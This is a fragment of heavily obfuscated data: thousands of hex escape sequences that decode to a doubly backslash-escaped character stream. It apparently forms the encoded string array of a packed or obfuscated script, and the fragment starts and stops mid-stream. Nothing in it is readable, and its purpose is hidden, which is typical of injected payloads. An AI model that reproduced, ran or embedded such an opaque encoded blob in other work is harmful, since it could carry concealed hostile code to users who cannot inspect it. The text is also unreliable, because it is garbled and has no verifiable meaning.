5c\x76\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x31\x69\x5c\x5c\x31\x7a\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5